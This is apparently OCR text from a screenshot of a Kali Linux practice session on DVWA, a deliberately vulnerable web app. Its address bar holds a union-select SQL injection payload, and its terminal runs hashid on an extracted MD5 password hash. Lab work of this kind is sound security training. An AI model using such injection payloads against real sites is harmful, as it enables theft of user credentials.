 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 13:09
Vulnerability: SQL Injectio dvwa-guide-2019/mediu
localhost/vulnerabilities/sqli/?id=1'+union+select+user%2C+passwo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
thientinh@thientinh: ~
Home
Instructions
Setup / Reset
Brute Force
Command Inje
CSRF
File Inclusion
File Upload
Insecure CAPT
SQL Injection
SQL Injection
Weak Session
XSS (DOM)
XSS (Reflected
XSS (Stored)
CSP Bypass
JavaScript
(thientinh㉿thientinh)-[~]
$ hashid '5f4dcc3b5aa765d61d8327deb882cf99'
Analyzing '5f4dcc3b5aa765d61d8327deb882cf99'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
(thientinh㉿thientinh)-[~]
$
Surname: 5f4dcc3b5aa765d61d8327deb882cf99